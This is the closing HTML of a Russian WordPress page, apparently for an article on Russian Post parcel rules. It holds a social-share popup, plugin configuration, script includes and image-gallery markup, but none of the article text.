		<div class="cp-overlay  close_btn_nd_overlay smile-3DRotateBottom content-69765e7bf3bc6 global_modal_container  " data-placeholder-font="" data-class="content-69765e7bf3bc6" style=" background:rgba(0, 0, 0, 0.71)"  data-closed-cookie-time="5" data-conversion-cookie-time="10"  data-modal-id="cp_id_a5ef1"  data-modal-style="cp_id_a5ef1"  data-option="smile_modal_styles"  data-custom-class="cp-cp_id_a5ef1 cp-after-post cp-modal-global" data-load-on-refresh="enabled"  data-scheduled="false"  data-timezone="3" data-timezonename="" data-placeholder-color="" data-image-position=""  data-affiliate_setting ="0"  data-overlay-animation = "smile-3DRotateBottom"   data-tz-offset="3"     >
	    	<div class="cp-modal cp-modal-custom-size" style="width:100%;height:160;max-width:550px;">
	      		<div class="cp-animate-container"  data-overlay-animation = "smile-3DRotateBottom"  data-exit-animation="smile-bounceOutDown">
	      			<div class="cp-modal-content " style="box-shadow:4px 4px 4px 0px #cbcbcb;-webkit-box-shadow:4px 4px 4px 0px #cbcbcb;-moz-box-shadow:4px 4px 4px 0px #cbcbcb;border-radius: 0px;-moz-border-radius: 0px;-webkit-border-radius: 0px;border-style: none;border-color: rgb(0,0,0);border-width:  px;border-width:5px;;">
					
	        		<div class="cp-modal-body cp-social-article  cp-no-padding " style="">
	          		 	      					<div class="cp-modal-body-overlay cp_cs_overlay" style="background-color: #edf7f7;;"></div>
	      						<!-- BEFORE CONTENTS -->
		<div class="cp-row cp-row-center">		
			<div class="cp-text-container cp-row-equalized-center " >
	        	<div class="cp-title-container ">
	            	<h2 class="cp-title cp_responsive" style="color: #37474F;"><span class="cp_responsive cp_font" data-font-size="25px" style="font-size:25px;"><span data-font-size="24px"><span style="font-weight:bold;"><span style="font-family:palatino linotype;"><span style="font-style:italic;">Поделитесь статьей!</span></span></span></span></span></h2>
	           	</div>	          
				<div class="cp_social_media_wrapper  cp-auto-column ">
						<style type="text/css" class="cp-social-css">.content-69765e7bf3bc6 .cp_social_networks i.cp_social_icon {     border-radius: 5px; }.content-69765e7bf3bc6 .cp_social_networks.cp_social_left li {     border-radius: 5px; }.content-69765e7bf3bc6 .cp_social_networks .cp_social_icons_container {     margin-bottom: -15px!important; }.content-69765e7bf3bc6 .cp_social_networks.cp_social_autowidth .cp_social_icons_container {     text-align:center; }</style><div class="cp_social_networks cp_social_autowidth cp_social_left cp_social_withcounts cp_social_withnetworknames cp-icon-style-left  cp_social_flip cp-border_radius cp_flat " data-column-no ="cp_social_autowidth"> <ul class="cp_social_icons_container"><li class="cp_social_facebook"><a href="http://www.facebook.com/sharer.php?u=https://artforlife.ru/prochie-tematiki/pochta-rossii-vvela-novye-pravila-oformleniya-posylok.html" class="cp_social_share cp_social_display_count" onclick="window.open(this.href,'mywin','left=20,top=20,width=500,height=500,toolbar=1,resizable=0');return false"><i class="cp_social_icon cp_social_icon_facebook"></i><div class="cp_social_network_label"><div class="cp_social_networkname">Facebook</div></div></a> </li><li class="cp_social_google"><a href="https://plus.google.com/share?url=https://artforlife.ru/prochie-tematiki/pochta-rossii-vvela-novye-pravila-oformleniya-posylok.html" class="cp_social_share cp_social_display_count" onclick="window.open(this.href,'mywin','left=20,top=20,width=500,height=500,toolbar=1,resizable=0');return false"><i class="cp_social_icon cp_social_icon_google"></i><div class="cp_social_network_label"><div class="cp_social_networkname">Google</div></div></a> </li><li class="cp_social_twitter"><a href="https://twitter.com/share?url=https://artforlife.ru/prochie-tematiki/pochta-rossii-vvela-novye-pravila-oformleniya-posylok.html" class="cp_social_share cp_social_display_count" onclick="window.open(this.href,'mywin','left=20,top=20,width=500,height=500,toolbar=1,resizable=0');return false"><i class="cp_social_icon cp_social_icon_twitter"></i><div class="cp_social_network_label"><div class="cp_social_networkname">Twitter</div></div></a> </li></ul></div>				 </div>
	        </div><!-- .col-lg-7 col-md-7 col-sm-7 col-xs-12 cp-text-container -->	 
		</div>
		<!-- AFTER CONTENTS -->
			
				<input type="hidden" class="cp-impress-nonce" name="cp-impress-nonce" value="21c06e3c25">

		</div><!-- .cp-modal-body -->

		
			</div><!-- .cp-modal-content -->
			
            			<div class="cp-form-processing-wrap" style="border-radius: 0px;-moz-border-radius: 0px;-webkit-border-radius: 0px;border-style: none;border-color: rgb(0,0,0);border-width:  px;border-width:5px;;border-width: 0px;box-shadow: 0 0 3px 1px rgba(0, 0, 0, 0.71) inset;;">
				<div class="cp-form-after-submit">
            		<div class ="cp-form-processing" style="">
            			<div class="smile-absolute-loader" style="visibility: visible;">
					        <div class="smile-loader">
					            <div class="smile-loading-bar"></div>
					            <div class="smile-loading-bar"></div>
					            <div class="smile-loading-bar"></div>
					            <div class="smile-loading-bar"></div>
					        </div>
					    </div>
            		</div>
            		<div class ="cp-msg-on-submit"></div>
            	</div>
            </div>
            
    		
	      				      	<div class="cp-overlay-close cp-image-close cp-adjacent-close cp-adjacent-right" style="width: 60px">
										<img class="" src="https://artforlife.ru/wp-content/plugins/convertplug/modules/modal/functions/../../assets/images/default.png" alt="close-link" />							      	</div>

		    		</div><!-- .cp-animate-container -->

		
    </div><!-- .cp-modal -->
		<!-- .affiliate link for fullscreen -->

			</div><!-- .cp-overlay -->
</div><!-- .cp-modal-popup-container -->
	            <script type="text/javascript" id="info-bar">
				jQuery(window).on( 'load', function(){
					startclock();
				});
				function stopclock (){
				  if(timerRunning) clearTimeout(timerID);
				  timerRunning = false;
				  document.cookie="time=0";
				}
				function showtime () {
				  var now = new Date();
				  var my = now.getTime() ;
				  now = new Date(my-diffms) ;
				  document.cookie="time="+now.toLocaleString();
				  timerID = setTimeout('showtime()',10000);
				  timerRunning = true;
				}
				function startclock () {
				  stopclock();
				  showtime();
				}
				var timerID = null;
				var timerRunning = false;
				var x = new Date() ;
				var now = x.getTime() ;
				var gmt = 1769365116 * 1000 ;
				var diffms = (now - gmt) ;
				</script>
	            	            <script type="text/javascript" id="slidein">
				jQuery(window).on( 'load', function(){
					startclock();
				});
				function stopclock (){
				  if(timerRunning) clearTimeout(timerID);
				  timerRunning = false;
				  document.cookie="time=0";
				}

				function showtime () {
				  var now = new Date();
				  var my = now.getTime() ;
				  now = new Date(my-diffms) ;
				  document.cookie="time="+now.toLocaleString();
				  timerID = setTimeout('showtime()',10000);
				  timerRunning = true;
				}

				function startclock () {
				  stopclock();
				  showtime();
				}
				var timerID = null;
				var timerRunning = false;
				var x = new Date() ;
				var now = x.getTime() ;
				var gmt = 1769365116 * 1000 ;
				var diffms = (now - gmt) ;
				</script>
	            <link rel='stylesheet' id='bsf-core-frosty-style-css'  href='https://artforlife.ru/wp-content/plugins/convertplug/admin/bsf-core/assets/css/frosty.css?ver=4.8.27' type='text/css' media='all' />
<link rel='stylesheet' id='social_article-cp_id_a5ef1-css'  href='https://artforlife.ru/wp-content/plugins/convertplug/modules/modal/functions/config/../../assets/demos/social_article/social_article.min.css?ver=4.8.27' type='text/css' media='all' />
<script type='text/javascript' src='https://artforlife.ru/wp-content/themes/dt-the7/js/main.min.js?ver=5.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/artforlife.ru\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u0435, \u0447\u0442\u043e \u0432\u044b \u043d\u0435 \u0440\u043e\u0431\u043e\u0442."}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var tocplus = {"visibility_show":"\u043f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0441\u043a\u0440\u044b\u0442\u044c","width":"Auto"};
/* ]]> */
</script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=1509'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/artforlife.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/artforlife.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://artforlife.ru/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;
/* ]]> */
</script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.84'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/themes/dt-the7/js/legacy.min.js?ver=5.4.1'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/themes/dt-the7/js/post-type.js?ver=5.4.1'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-includes/js/wp-embed.min.js?ver=4.8.27'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/convertplug/admin/bsf-core/assets/js/frosty.js?ver=4.8.27'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/convertplug/modules/assets/js/idle-timer.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var smile_ajax = {"url":"https:\/\/artforlife.ru\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/convertplug/modules/modal/assets/js/modal.min.js'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/ultimate-widgets/assets/js/scripts-min.js?ver=1.0.3'></script>



<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="pswp__bg"></div>
    <div class="pswp__scroll-wrap">
 
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>
 
        <div class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
                <div class="pswp__counter"></div>
                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
                <button class="pswp__button pswp__button--share" title="Share"></button>
                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>
                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                      <div class="pswp__preloader__cut">
                        <div class="pswp__preloader__donut"></div>
                      </div>
                    </div>
                </div>
            </div>
            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div> 
            </div>
            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
            </button>
            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
            </button>
            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>

            </div>
        </div>
    </div>
</div>

</body>
</html>